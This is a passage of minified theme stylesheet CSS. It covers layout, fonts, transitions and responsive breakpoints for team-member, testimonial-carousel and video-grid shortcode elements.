0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-image .member-socials .member-social a i{margin-right:5px;min-width:12px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta{text-align:center;}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title{font-family:Nunito Sans;margin-bottom:10px;margin-top:30px;text-transform:uppercase;}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title{font-size:16px;}}@media screen and (max-width:991px){.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-title{font-size:14px;}}.teammember-shortcode-wrapper.grid_3 .teammember-list .team-item .team-content .team-meta .team-position{color:#ababab;font-family:Nunito Sans;font-style:italic;}.testimonial-shortcode-wrapper.carousel{text-align:center;position:relative;}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign{color:#90c;font-size:200px;font-style:italic;font-family:Nunito Sans;height:200px;margin-top:-60px;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .quote-sign{font-size:150px;height:150px;}}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content{color:rgba(0, 0, 0, .8);font-family:Nunito Sans;font-size:34px;font-style:italic;letter-spacing:2px;padding:30px 14% 0 14%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content{font-size:24px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content{font-size:18px;}}.testimonial-shortcode-wrapper.carousel .testimonial-list .testimonial-item .testimonial-content .text-testimonial{color:#333;}.testimonial-shortcode-wrapper.carousel .testimonial-nav{margin-top:60px;padding:0 28%;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .testimonial-nav{padding:0 5%;}}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current img{opacity:1;-webkit-transform:scale(2.1);-ms-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-title{display:block;font-family:Nunito Sans;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-position{display:block;font-family:Nunito Sans;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item img{opacity:0.5;padding:30px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-title{display:none;font-size:9px;padding-top:5px;text-transform:uppercase;-webkit-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2);}.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-position{font-size:7px;font-style:italic;display:none;margin-bottom:8px;padding-top:5px;-webkit-transform:scale(2.1);-ms-transform:scale(2.1);-o-transform:scale(2.1);transform:scale(2.1);}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev,.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before,.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before,.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before{color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:20px;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:5px;}}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next{right:20px;}.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next{right:5px;}}.testimonial-shortcode-wrapper.carousel_2{text-align:center;position:relative;}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content{color:#212121;font-family:Nunito Sans;font-size:24px;font-weight:700;padding:30px 14% 0 14%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content{font-size:20px;padding:20px 14% 0 14%;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content{font-size:14px;padding:20px 14% 0 14%;}}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author{margin-top:50px;}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img{margin:0 auto;max-width:120px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img{max-width:80px;}}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title{font-family:Nunito Sans;font-size:18px;margin-bottom:5px;padding-top:15px;text-transform:uppercase;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title{font-size:16px;}}.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-position{font-family:Nunito Sans;font-size:14px;font-style:italic;margin-bottom:8px;padding-top:5px;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev,.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:0;z-index:99;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before,.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before,.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before{color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev{left:20px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev{left:0;}}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before{background-image:url(../haru-circle/assets/images/leaf-prev.png);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before{background-image:url(../haru-circle/assets/images/leaf-prev-hover.png);background-size:cover;content:"";width:88px;height:170px;display:block;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before{width:75px;height:145px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before{width:70px;height:136px;}}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next{right:20px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next{right:0;}}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before{background-image:url(../haru-circle/assets/images/leaf-next.png);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{background-image:url(../haru-circle/assets/images/leaf-next-hover.png);background-size:cover;content:"";width:88px;height:170px;display:block;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{width:75px;height:145px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before{width:70px;height:136px;}}.testimonial-shortcode-wrapper.carousel_3{text-align:center;position:relative;}.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-content{color:#fff;}.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title{color:#fff;}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item:focus{outline:none;}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img{margin:0 auto;max-width:120px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img{max-width:80px;}}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content{font-family:Nunito Sans;font-size:24px;font-style:italic;letter-spacing:2px;padding:30px 20% 0 20%;}@media screen and (max-width:991px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content{font-size:20px;}}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content{font-size:16px;}}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title{font-family:Nunito Sans;font-size:18px;padding-top:30px;margin-bottom:5px;text-transform:uppercase;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title{font-size:16px;}}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info{padding-left:20px;}.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info span{font-family:Nunito Sans;font-size:14px;font-weight:normal;font-style:italic;text-transform:none;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev,.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before,.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:hover:before,.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:hover:before{color:#333;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev{left:30px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev{left:0;}}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next{right:30px;}@media screen and (max-width:767px){.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next{right:0;}}.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.video-shortcode-wrapper.grid .video-content .video-filter,.video-shortcode-ajax.grid .video-content .video-filter,.video-shortcode-wrapper.masonry .video-content .video-filter,.video-shortcode-ajax.masonry .video-content .video-filter,.video-shortcode-wrapper.grid_special .video-content .video-filter,.video-shortcode-ajax.grid_special .video-content .video-filter{list-style:none;list-style-type:none;padding:0;}.video-shortcode-wrapper.grid .video-content .video-filter.align_left,.video-shortcode-ajax.grid .video-content .video-filter.align_left,.video-shortcode-wrapper.masonry .video-content .video-filter.align_left,.video-shortcode-ajax.masonry .video-content .video-filter.align_left,.video-shortcode-wrapper.grid_special .video-content .video-filter.align_left,.video-shortcode-ajax.grid_special .video-content .video-filter.align_left{text-align:left;}.video-shortcode-wrapper.grid .video-content .video-filter.align_center,.video-shortcode-ajax.grid .video-content .video-filter.align_center,.video-shortcode-wrapper.masonry .video-content .video-filter.align_center,.video-shortcode-ajax.masonry .video-content .video-filter.align_center,.video-shortcode-wrapper.grid_special .video-content .video-filter.align_center,.video-shortcode-ajax.grid_special .video-content .video-filter.align_center{text-align:center;}.video-shortcode-wrapper.grid .video-content .video-filter.align_right,.video-shortcode-ajax.grid .video-content .video-filter.align_right,.video-shortcode-wrapper.masonry .video-content .video-filter.align_right,.video-shortcode-ajax.masonry .video-content .video-filter.align_right,.video-shortcode-wrapper.grid_special .video-content .video-filter.align_right,.video-shortcode-ajax.grid_special .video-content .video-filter.align_right{text-align:right;}.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a{border:2px solid #e0e0e0;display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a:hover,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a:hover,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a:hover,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a:hover,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a:hover,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a:hover,.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a.selected,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a.selected,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a.selected,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a.selected,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a.selected,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_1 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_1 li a{font-size:12px;padding:5px 15px;}}.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li{display:inline-block;padding:0 5px;margin-bottom:10px;}.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a{border:2px solid rgba(224, 224, 224, .2);display:inline-block;font-size:13px;padding:6px 25px;text-transform:uppercase;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a:hover,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a:hover,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a:hover,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a:hover,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a:hover,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a:hover,.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a.selected,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a.selected,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a.selected,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a.selected,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a.selected,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a.selected{background-color:#90c;border-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a,.video-shortcode-ajax.masonry .video-content .video-filter.style_2 li a,.video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a,.video-shortcode-ajax.grid_special .video-content .video-filter.style_2 li a{font-size:12px;padding:5px 15px;}}.video-shortcode-wrapper.grid .video-content .video-list,.video-shortcode-ajax.grid .video-content .video-list,.video-shortcode-wrapper.masonry .video-content .video-list,.video-shortcode-ajax.masonry .video-content .video-list,.video-shortcode-wrapper.grid_special .video-content .video-list,.video-shortcode-ajax.grid_special .video-content .video-list{margin-top:3%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-2 .video-item{width:50%;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-2 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-2 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-3 .video-item{width:33.33333%;}@-moz-document url-prefix(){width:calc(33.333333% - .1px);}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-3 .video-item{width:50%;}}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-3 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-3 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-4 .video-item{width:25%;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-4 .video-item{width:50%;}}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-4 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-4 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-5 .video-item{width:20%;}@media screen and (max-width:991px){.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-5 .video-item{width:50%;}}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.masonry .video-content .video-list.columns-5 .video-item,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item,.video-shortcode-ajax.grid_special .video-content .video-list.columns-5 .video-item{width:100%;}}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5{width:41.66667%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd){padding:8% 10% 8% 0;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even){padding:8% 0 8% 10%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title{font-size:18px;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category{font-size:14px;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd){padding:8% 10% 8% 0;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even),.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even){padding:8% 0 8% 10%;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title{font-size:18px;}.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-ajax.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-ajax.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category,.video-shortcode-ajax.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category{font-size:14px;}@media screen and (max-width:767px){.video-shortcode-wrapper.grid .video-content .video-list.columns-special 